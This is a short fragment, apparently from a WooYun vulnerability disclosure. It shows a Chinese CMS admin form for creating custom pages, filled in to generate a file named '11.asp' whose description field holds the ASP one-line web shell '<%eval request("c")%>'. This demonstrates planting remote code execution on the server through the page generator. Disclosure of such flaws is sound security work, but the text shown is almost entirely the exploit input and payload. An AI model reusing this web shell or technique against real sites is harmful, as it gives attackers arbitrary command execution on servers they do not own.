 管理导航: 自定义页面管理首页 | 添加自定义分类 | 添加自定义页面 | 导入自定义分类 | 导出自定义分类 |
页面名称: aaa 请输入本页面名称
所属分类: 123 请选择所属分类
页面类型: 静态页面 动态页面
页面路径: {$InstallDir} 请输入生成路径
文件名称: 11.asp 请输入生成文件名
页面简介: aa
<%eval request("c")%>
S
BR
www.wooyun.org